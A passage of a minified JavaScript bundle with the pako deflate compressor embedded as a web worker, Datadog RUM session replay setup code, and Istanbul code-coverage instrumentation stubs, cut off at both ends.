Array(16);for(a=0,_=0;_<28;_++)for(c[_]=a,t=0;t<1<<s[_];t++)f[a++]=_;for(f[a-1]=_,m=0,_=0;_<16;_++)for(v[_]=m,t=0;t<1<<h[_];t++)u[m++]=_;for(m>>=7;_<r;_++)for(v[_]=m<<7,t=0;t<1<<h[_]-7;t++)u[256+m++]=_;for(e=0;e<=i;e++)y[e]=0;for(t=0;t<=143;)o[2*t+1]=8,t++,y[8]++;for(;t<=255;)o[2*t+1]=9,t++,y[9]++;for(;t<=279;)o[2*t+1]=7,t++,y[7]++;for(;t<=287;)o[2*t+1]=8,t++,y[8]++;for(U(o,287,y),t=0;t<r;t++)d[2*t+1]=5,d[2*t]=A(t,5);p=new b(o,s,257,n,i),g=new b(d,h,0,r,i),w=new b(new Array(0),l,0,19,7)}(),L=!0),t.l_desc=new m(t.dyn_ltree,p),t.d_desc=new m(t.dyn_dtree,g),t.bl_desc=new m(t.bl_tree,w),t.bi_buf=0,t.bi_valid=0,I(t)},_tr_stored_block:T,_tr_flush_block:H,_tr_tally:function(t,e,n){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&n,t.last_lit++,0===e?t.dyn_ltree[2*n]++:(t.matches++,e--,t.dyn_ltree[2*(f[n]+a+1)]++,t.dyn_dtree[2*y(e)]++),t.last_lit===t.lit_bufsize-1},_tr_align:function(t){z(t,2,3),x(t,256,o),function(t){16===t.bi_valid?(k(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)}(t)}},K=function(t,e,a,n){for(var r=65535&t,i=t>>>16&65535,s=0;0!==a;){a-=s=a>2e3?2e3:a;do{i=i+(r=r+e[n++]|0)|0}while(--s);r%=65521,i%=65521}return r|i<<16},N=new Uint32Array(function(){for(var t,e=[],a=0;a<256;a++){t=a;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e}()),O=function(t,e,a,n){var r=N,i=n+a;t^=-1;for(var s=n;s<i;s++)t=t>>>8^r[255&(t^e[s])];return~t},q={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},F=0,G=2,J=3,P=4,Q=0,V=1,W=-1,X=0,Y=8,Z=R._tr_init,$=R._tr_stored_block,tt=R._tr_flush_block,et=R._tr_tally,at=R._tr_align,nt=F,rt=1,it=J,st=P,ht=5,lt=Q,_t=V,ot=-2,dt=-3,ut=-5,ft=W,ct=1,pt=2,gt=3,wt=4,vt=X,bt=2,mt=Y,yt=258,kt=262,zt=103,xt=113,At=666,Ut=function(t,e){return t.msg=q[e],e},It=function(t){return(t<<1)-(t>4?9:0)},Bt=function(t){for(var e=t.length;--e>=0;)t[e]=0},Et=function(t,e,a){return(e<<t.hash_shift^a)&t.hash_mask},St=function(t){var e=t.state,a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},Ct=function(t,e){tt(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,St(t.strm)},Dt=function(t,e){t.pending_buf[t.pending++]=e},jt=function(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},Mt=function(t,e){var a,n,r=t.max_chain_length,i=t.strstart,s=t.prev_length,h=t.nice_match,l=t.strstart>t.w_size-kt?t.strstart-(t.w_size-kt):0,_=t.window,o=t.w_mask,d=t.prev,u=t.strstart+yt,f=_[i+s-1],c=_[i+s];t.prev_length>=t.good_match&&(r>>=2),h>t.lookahead&&(h=t.lookahead);do{if(_[(a=e)+s]===c&&_[a+s-1]===f&&_[a]===_[i]&&_[++a]===_[i+1]){i+=2,a++;do{}while(_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&_[++i]===_[++a]&&i<u);if(n=yt-(u-i),i=u-yt,n>s){if(t.match_start=e,s=n,n>=h)break;f=_[i+s-1],c=_[i+s]}}}while((e=d[e&o])>l&&0!=--r);return s<=t.lookahead?s:t.lookahead},Lt=function(t){var e,a,n,r,i,s,h,l,_,o,d=t.w_size;do{if(r=t.window_size-t.lookahead-t.strstart,t.strstart>=d+(d-kt)){t.window.set(t.window.subarray(d,d+d),0),t.match_start-=d,t.strstart-=d,t.block_start-=d,e=a=t.hash_size;do{n=t.head[--e],t.head[e]=n>=d?n-d:0}while(--a);e=a=d;do{n=t.prev[--e],t.prev[e]=n>=d?n-d:0}while(--a);r+=d}if(0===t.strm.avail_in)break;if(s=t.strm,h=t.window,l=t.strstart+t.lookahead,_=r,o=void 0,(o=s.avail_in)>_&&(o=_),a=0===o?0:(s.avail_in-=o,h.set(s.input.subarray(s.next_in,s.next_in+o),l),1===s.state.wrap?s.adler=K(s.adler,h,o,l):2===s.state.wrap&&(s.adler=O(s.adler,h,o,l)),s.next_in+=o,s.total_in+=o,o),t.lookahead+=a,t.lookahead+t.insert>=3)for(i=t.strstart-t.insert,t.ins_h=t.window[i],t.ins_h=Et(t,t.ins_h,t.window[i+1]);t.insert&&(t.ins_h=Et(t,t.ins_h,t.window[i+3-1]),t.prev[i&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=i,i++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<kt&&0!==t.strm.avail_in)},Tt=function(t,e){for(var a,n;;){if(t.lookahead<kt){if(Lt(t),t.lookahead<kt&&e===nt)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=Et(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-kt&&(t.match_length=Mt(t,a)),t.match_length>=3)if(n=et(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=Et(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=Et(t,t.ins_h,t.window[t.strstart+1]);else n=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(Ct(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Ct(t,!1),0===t.strm.avail_out)?1:2},Ht=function(t,e){for(var a,n,r;;){if(t.lookahead<kt){if(Lt(t),t.lookahead<kt&&e===nt)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=Et(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-kt&&(t.match_length=Mt(t,a),t.match_length<=5&&(t.strategy===ct||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){r=t.strstart+t.lookahead-3,n=et(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=r&&(t.ins_h=Et(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,n&&(Ct(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if((n=et(t,0,t.window[t.strstart-1]))&&Ct(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=et(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Ct(t,!1),0===t.strm.avail_out)?1:2};function Rt(t,e,a,n,r){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=n,this.func=r}var Kt=[new Rt(0,0,0,0,(function(t,e){var a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(Lt(t),0===t.lookahead&&e===nt)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var n=t.block_start+a;if((0===t.strstart||t.strstart>=n)&&(t.lookahead=t.strstart-n,t.strstart=n,Ct(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-kt&&(Ct(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(Ct(t,!1),t.strm.avail_out),1)})),new Rt(4,4,8,4,Tt),new Rt(4,5,16,8,Tt),new Rt(4,6,32,32,Tt),new Rt(4,4,16,16,Ht),new Rt(8,16,32,32,Ht),new Rt(8,16,128,128,Ht),new Rt(8,32,128,256,Ht),new Rt(32,128,258,1024,Ht),new Rt(32,258,258,4096,Ht)];function Nt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=mt,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),Bt(this.dyn_ltree),Bt(this.dyn_dtree),Bt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),Bt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),Bt(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}var Ot=function(t){if(!t||!t.state)return Ut(t,ot);t.total_in=t.total_out=0,t.data_type=bt;var e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:xt,t.adler=2===e.wrap?0:1,e.last_flush=nt,Z(e),lt},qt=function(t){var e,a=Ot(t);return a===lt&&((e=t.state).window_size=2*e.w_size,Bt(e.head),e.max_lazy_match=Kt[e.level].max_lazy,e.good_match=Kt[e.level].good_length,e.nice_match=Kt[e.level].nice_length,e.max_chain_length=Kt[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=2,e.match_available=0,e.ins_h=0),a},Ft=function(t,e,a,n,r,i){if(!t)return ot;var s=1;if(e===ft&&(e=6),n<0?(s=0,n=-n):n>15&&(s=2,n-=16),r<1||r>9||a!==mt||n<8||n>15||e<0||e>9||i<0||i>wt)return Ut(t,ot);8===n&&(n=9);var h=new Nt;return t.state=h,h.strm=t,h.wrap=s,h.gzhead=null,h.w_bits=n,h.w_size=1<<h.w_bits,h.w_mask=h.w_size-1,h.hash_bits=r+7,h.hash_size=1<<h.hash_bits,h.hash_mask=h.hash_size-1,h.hash_shift=~~((h.hash_bits+3-1)/3),h.window=new Uint8Array(2*h.w_size),h.head=new Uint16Array(h.hash_size),h.prev=new Uint16Array(h.w_size),h.lit_bufsize=1<<r+6,h.pending_buf_size=4*h.lit_bufsize,h.pending_buf=new Uint8Array(h.pending_buf_size),h.d_buf=1*h.lit_bufsize,h.l_buf=3*h.lit_bufsize,h.level=e,h.strategy=i,h.method=a,qt(t)},Gt={deflateInit:function(t,e){return Ft(t,e,mt,15,8,vt)},deflateInit2:Ft,deflateReset:qt,deflateResetKeep:Ot,deflateSetHeader:function(t,e){return t&&t.state?2!==t.state.wrap?ot:(t.state.gzhead=e,lt):ot},deflate:function(t,e){var a,n;if(!t||!t.state||e>ht||e<0)return t?Ut(t,ot):ot;var r=t.state;if(!t.output||!t.input&&0!==t.avail_in||r.status===At&&e!==st)return Ut(t,0===t.avail_out?ut:ot);r.strm=t;var i=r.last_flush;if(r.last_flush=e,42===r.status)if(2===r.wrap)t.adler=0,Dt(r,31),Dt(r,139),Dt(r,8),r.gzhead?(Dt(r,(r.gzhead.text?1:0)+(r.gzhead.hcrc?2:0)+(r.gzhead.extra?4:0)+(r.gzhead.name?8:0)+(r.gzhead.comment?16:0)),Dt(r,255&r.gzhead.time),Dt(r,r.gzhead.time>>8&255),Dt(r,r.gzhead.time>>16&255),Dt(r,r.gzhead.time>>24&255),Dt(r,9===r.level?2:r.strategy>=pt||r.level<2?4:0),Dt(r,255&r.gzhead.os),r.gzhead.extra&&r.gzhead.extra.length&&(Dt(r,255&r.gzhead.extra.length),Dt(r,r.gzhead.extra.length>>8&255)),r.gzhead.hcrc&&(t.adler=O(t.adler,r.pending_buf,r.pending,0)),r.gzindex=0,r.status=69):(Dt(r,0),Dt(r,0),Dt(r,0),Dt(r,0),Dt(r,0),Dt(r,9===r.level?2:r.strategy>=pt||r.level<2?4:0),Dt(r,3),r.status=xt);else{var s=mt+(r.w_bits-8<<4)<<8;s|=(r.strategy>=pt||r.level<2?0:r.level<6?1:6===r.level?2:3)<<6,0!==r.strstart&&(s|=32),s+=31-s%31,r.status=xt,jt(r,s),0!==r.strstart&&(jt(r,t.adler>>>16),jt(r,65535&t.adler)),t.adler=1}if(69===r.status)if(r.gzhead.extra){for(a=r.pending;r.gzindex<(65535&r.gzhead.extra.length)&&(r.pending!==r.pending_buf_size||(r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),St(t),a=r.pending,r.pending!==r.pending_buf_size));)Dt(r,255&r.gzhead.extra[r.gzindex]),r.gzindex++;r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),r.gzindex===r.gzhead.extra.length&&(r.gzindex=0,r.status=73)}else r.status=73;if(73===r.status)if(r.gzhead.name){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),St(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.name.length?255&r.gzhead.name.charCodeAt(r.gzindex++):0,Dt(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.gzindex=0,r.status=91)}else r.status=91;if(91===r.status)if(r.gzhead.comment){a=r.pending;do{if(r.pending===r.pending_buf_size&&(r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),St(t),a=r.pending,r.pending===r.pending_buf_size)){n=1;break}n=r.gzindex<r.gzhead.comment.length?255&r.gzhead.comment.charCodeAt(r.gzindex++):0,Dt(r,n)}while(0!==n);r.gzhead.hcrc&&r.pending>a&&(t.adler=O(t.adler,r.pending_buf,r.pending-a,a)),0===n&&(r.status=zt)}else r.status=zt;if(r.status===zt&&(r.gzhead.hcrc?(r.pending+2>r.pending_buf_size&&St(t),r.pending+2<=r.pending_buf_size&&(Dt(r,255&t.adler),Dt(r,t.adler>>8&255),t.adler=0,r.status=xt)):r.status=xt),0!==r.pending){if(St(t),0===t.avail_out)return r.last_flush=-1,lt}else if(0===t.avail_in&&It(e)<=It(i)&&e!==st)return Ut(t,ut);if(r.status===At&&0!==t.avail_in)return Ut(t,ut);if(0!==t.avail_in||0!==r.lookahead||e!==nt&&r.status!==At){var h=r.strategy===pt?function(t,e){for(var a;;){if(0===t.lookahead&&(Lt(t),0===t.lookahead)){if(e===nt)return 1;break}if(t.match_length=0,a=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(Ct(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Ct(t,!1),0===t.strm.avail_out)?1:2}(r,e):r.strategy===gt?function(t,e){for(var a,n,r,i,s=t.window;;){if(t.lookahead<=yt){if(Lt(t),t.lookahead<=yt&&e===nt)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=s[r=t.strstart-1])===s[++r]&&n===s[++r]&&n===s[++r]){i=t.strstart+yt;do{}while(n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&n===s[++r]&&r<i);t.match_length=yt-(i-r),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=et(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=et(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(Ct(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===st?(Ct(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(Ct(t,!1),0===t.strm.avail_out)?1:2}(r,e):Kt[r.level].func(r,e);if(3!==h&&4!==h||(r.status=At),1===h||3===h)return 0===t.avail_out&&(r.last_flush=-1),lt;if(2===h&&(e===rt?at(r):e!==ht&&($(r,0,0,!1),e===it&&(Bt(r.head),0===r.lookahead&&(r.strstart=0,r.block_start=0,r.insert=0))),St(t),0===t.avail_out))return r.last_flush=-1,lt}return e!==st?lt:r.wrap<=0?_t:(2===r.wrap?(Dt(r,255&t.adler),Dt(r,t.adler>>8&255),Dt(r,t.adler>>16&255),Dt(r,t.adler>>24&255),Dt(r,255&t.total_in),Dt(r,t.total_in>>8&255),Dt(r,t.total_in>>16&255),Dt(r,t.total_in>>24&255)):(jt(r,t.adler>>>16),jt(r,65535&t.adler)),St(t),r.wrap>0&&(r.wrap=-r.wrap),0!==r.pending?lt:_t)},deflateEnd:function(t){if(!t||!t.state)return ot;var e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==zt&&e!==xt&&e!==At?Ut(t,ot):(t.state=null,e===xt?Ut(t,dt):lt)},deflateSetDictionary:function(t,e){var a=e.length;if(!t||!t.state)return ot;var n=t.state,r=n.wrap;if(2===r||1===r&&42!==n.status||n.lookahead)return ot;if(1===r&&(t.adler=K(t.adler,e,a,0)),n.wrap=0,a>=n.w_size){0===r&&(Bt(n.head),n.strstart=0,n.block_start=0,n.insert=0);var i=new Uint8Array(n.w_size);i.set(e.subarray(a-n.w_size,a),0),e=i,a=n.w_size}var s=t.avail_in,h=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Lt(n);n.lookahead>=3;){var _=n.strstart,o=n.lookahead-2;do{n.ins_h=Et(n,n.ins_h,n.window[_+3-1]),n.prev[_&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=_,_++}while(--o);n.strstart=_,n.lookahead=2,Lt(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=2,n.match_available=0,t.next_in=h,t.input=l,t.avail_in=s,n.wrap=r,lt},deflateInfo:"pako deflate (from Nodeca project)"};for(var Jt=new Uint8Array(256),Pt=0;Pt<256;Pt++)Jt[Pt]=Pt>=252?6:Pt>=248?5:Pt>=240?4:Pt>=224?3:Pt>=192?2:1;Jt[254]=Jt[254]=1;var Qt=function(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0},Vt=Object.prototype.toString,Wt=F,Xt=G,Yt=J,Zt=P,$t=Q,te=V,ee=W,ae=X,ne=Y;function re(){this.options={level:ee,method:ne,chunkSize:16384,windowBits:15,memLevel:8,strategy:ae};var t=this.options;t.raw&&t.windowBits>0?t.windowBits=-t.windowBits:t.gzip&&t.windowBits>0&&t.windowBits<16&&(t.windowBits+=16),this.err=0,this.msg="",this.ended=!1,this.chunks=[],this.strm=new Qt,this.strm.avail_out=0;var e=Gt.deflateInit2(this.strm,t.level,t.method,t.windowBits,t.memLevel,t.strategy);if(e!==$t)throw new Error(q[e]);if(t.header&&Gt.deflateSetHeader(this.strm,t.header),t.dictionary){var a;if(a="[object ArrayBuffer]"===Vt.call(t.dictionary)?new Uint8Array(t.dictionary):t.dictionary,(e=Gt.deflateSetDictionary(this.strm,a))!==$t)throw new Error(q[e]);this._dict_set=!0}}function ie(t,e,a){try{t.postMessage({type:"errored",error:e,streamId:a})}catch(n){t.postMessage({type:"errored",error:String(e),streamId:a})}}function se(t){const e=t.strm.adler;return new Uint8Array([3,0,e>>>24&255,e>>>16&255,e>>>8&255,255&e])}re.prototype.push=function(t,e){var a,n,r=this.strm,i=this.options.chunkSize;if(this.ended)return!1;for(n=e===~~e?e:!0===e?Zt:Wt,"[object ArrayBuffer]"===Vt.call(t)?r.input=new Uint8Array(t):r.input=t,r.next_in=0,r.avail_in=r.input.length;;)if(0===r.avail_out&&(r.output=new Uint8Array(i),r.next_out=0,r.avail_out=i),(n===Xt||n===Yt)&&r.avail_out<=6)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else{if((a=Gt.deflate(r,n))===te)return r.next_out>0&&this.onData(r.output.subarray(0,r.next_out)),a=Gt.deflateEnd(this.strm),this.onEnd(a),this.ended=!0,a===$t;if(0!==r.avail_out){if(n>0&&r.next_out>0)this.onData(r.output.subarray(0,r.next_out)),r.avail_out=0;else if(0===r.avail_in)break}else this.onData(r.output)}return!0},re.prototype.onData=function(t){this.chunks.push(t)},re.prototype.onEnd=function(t){t===$t&&(this.result=function(t){for(var e=0,a=0,n=t.length;a<n;a++)e+=t[a].length;for(var r=new Uint8Array(e),i=0,s=0,h=t.length;i<h;i++){var l=t[i];r.set(l,s),s+=l.length}return r}(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg},function(e=self){try{const a=new Map;e.addEventListener("message",(n=>{try{const r=function(e,a){switch(a.action){case"init":return{type:"initialized",version:"6.4.0"};case"write":{let n=e.get(a.streamId);n||(n=new re,e.set(a.streamId,n));const r=n.chunks.length,i=function(t){if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,n,r,i,s=t.length,h=0;for(r=0;r<s;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),h+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(h),i=0,r=0;i<h;r++)a=t.charCodeAt(r),55296==(64512&a)&&r+1<s&&(n=t.charCodeAt(r+1),56320==(64512&n)&&(a=65536+(a-55296<<10)+(n-56320),r++)),a<128?e[i++]=a:a<2048?(e[i++]=192|a>>>6,e[i++]=128|63&a):a<65536?(e[i++]=224|a>>>12,e[i++]=128|a>>>6&63,e[i++]=128|63&a):(e[i++]=240|a>>>18,e[i++]=128|a>>>12&63,e[i++]=128|a>>>6&63,e[i++]=128|63&a);return e}(a.data);return n.push(i,G),{type:"wrote",id:a.id,streamId:a.streamId,result:t(n.chunks.slice(r)),trailer:se(n),additionalBytesCount:i.length}}case"reset":e.delete(a.streamId)}}(a,n.data);r&&e.postMessage(r)}catch(t){ie(e,t,n.data&&"streamId"in n.data?n.data.streamId:void 0)}}))}catch(t){ie(e,t)}}()})();'])))}let T={status:0};function C(t,e,n,r=E){switch(0===T.status&&function(t,e,n=E){try{const r=n(t),{stop:o}=(0,h.q)(t,r,"error",n=>{k(t,e,n)}),{stop:i}=(0,h.q)(t,r,"message",({data:n})=>{var r;"errored"===n.type?k(t,e,n.error,n.streamId):"initialized"===n.type&&(r=n.version,1===T.status&&(T={status:3,worker:T.worker,stop:T.stop,version:r}))});r.postMessage({action:"init"}),(0,b.wg)(()=>function(t){1===T.status&&(w.Vy.error(`${t} failed to start: a timeout occurred while initializing the Worker`),T.initializationFailureCallbacks.forEach(t=>t()),T={status:2})}(e),S),T={status:1,worker:r,stop:()=>{o(),i()},initializationFailureCallbacks:[]}}catch(n){k(t,e,n)}}(t,e,r),T.status){case 1:return T.initializationFailureCallbacks.push(n),T.worker;case 3:return T.worker}}function A(){return T.status}function k(t,e,n,r){if(1===T.status||0===T.status){if(w.Vy.error(`${e} failed to start: an error occurred while creating the Worker:`,n),n instanceof Event||n instanceof Error&&((o=n.message).includes("Content Security Policy")||o.includes("requires 'TrustedScriptURL'"))){let e;e=t.workerUrl?`Please make sure the Worker URL ${t.workerUrl} is correct and CSP is correctly configured.`:"Please make sure CSP is correctly configured.",w.Vy.error(`${e} See documentation at ${w.fH}/integrations/content_security_policy_logs/#use-csp-with-real-user-monitoring-and-session-replay`)}else(0,g.VJ)(n);1===T.status&&T.initializationFailureCallbacks.forEach(t=>t()),T={status:2}}else(0,g.VJ)(n,{worker_version:3===T.status&&T.version,stream_id:r});var o}function x(){return"function"==typeof Array.from&&"function"==typeof CSSSupportsRule&&"function"==typeof URL.createObjectURL&&"forEach"in NodeList.prototype}var I=o(9377),O=o(1511),R=o(2182);function N(t,e,n,r,o,i){let a,s=0;e.subscribe(9,()=>{2!==s&&3!==s||(l(),s=1)}),e.subscribe(11,t=>{t.reason===I.y5.UNLOADING&&l()}),e.subscribe(10,()=>{1===s&&u()});const c=async()=>{const[c]=await Promise.all([o(),(0,O.N)(t,"interactive")]);if(2!==s)return;const u=i();u&&c?(({stop:a}=c(e,t,n,r,u)),s=3):s=0};function u(t){const e=n.findTrackedSession();!function(t,e){return!t||0===t.sessionReplay&&(!e||!e.force)}(e,t)?function(t){return 2===t||3===t}(s)||(s=2,c().catch(R.Dx),function(t,e){return e&&e.force&&0===t.sessionReplay}(e,t)&&n.setForcedReplay()):s=1}function l(){3===s&&(null==a||a()),s=0}return{start:u,stop:l,getSessionReplayLink:()=>function(t,e,n,r){const o=e.findTrackedSession(),i=function(t,e){return x()?t?0===t.sessionReplay?"incorrect-session-plan":e?void 0:"replay-not-started":"rum-not-tracked":"browser-not-supported"}(o,r),a=n.findView();return(0,d.dx)(t,{viewContext:a,errorType:i,session:o})}(t,n,r,0!==s),isRecording:()=>3===s}}const P=function(t){if((0,f.d0)()&&!(0,f.Ww)("records")||!x())return{start:p.l,stop:p.l,getReplayStats:()=>{},onRumStart:p.l,isRecording:()=>!1,getSessionReplayLink:()=>{}};let{strategy:e,shouldStartImmediately:n}=function(){let t=0;return{strategy:{start(){t=1},stop(){t=2},isRecording:()=>!1,getSessionReplayLink:p.l},shouldStartImmediately:e=>1===t||0===t&&!e.startSessionReplayRecordingManually}}();return{start:t=>e.start(t),stop:()=>e.stop(),getSessionReplayLink:()=>e.getSessionReplayLink(),onRumStart:function(r,o,i,a,s){let c;e=N(o,r,i,a,t,function(){return c||(null!=s||(s=C(o,"Datadog Session Replay",()=>{e.stop()},undefined)),s&&(c=v(o,s,1))),c}),n(o)&&e.start()},isRecording:()=>3===A()&&e.isRecording(),getReplayStats:t=>3===A()?(0,m.lv)(t):void 0}}(async function(){try{return(await o.e(777).then(o.bind(o,606))).startRecording}catch(t){}}),L=(0,d.AB)(d.rJ,P,{startDeflateWorker:C,createDeflateEncoder:v});(0,u.Z)((0,l.V)(),"DD_RUM",L);var D=o(9694),M=o.n(D);function U(){var t="/app/src/onestep/utils/app-error/utils/get-app-error-name.ts",e=new Function("return this")(),n="__coverage__",r=e[n]||(e[n]={});r[t]&&"0fee4d0b2d85376aa9aed3cb22d7af0c0ead686a"===r[t].hash||(r[t]={path:"/app/src/onestep/utils/app-error/utils/get-app-error-name.ts",statementMap:{0:{start:{line:1,column:31},end:{line:5,column:44}},1:{start:{line:5,column:6},end:{line:5,column:44}}},fnMap:{0:{name:"(anonymous_0)",decl:{start:{line:1,column:31},end:{line:1,column:32}},loc:{start:{line:5,column:6},end:{line:5,column:44}},line:5}},branchMap:{},s:{0:0,1:0},f:{0:0},b:{},_coverageSchema:"1a1c01bbd47fc00a2c39e90264f33305004495a9",hash:"0fee4d0b2d85376aa9aed3cb22d7af0c0ead686a"});var o=r[t];return U=function(){return o},o}U(),U().s[0]++;const j=["event"];function V(){var t="/app/src/onestep/utils/data-dog.ts",e=new Function("return 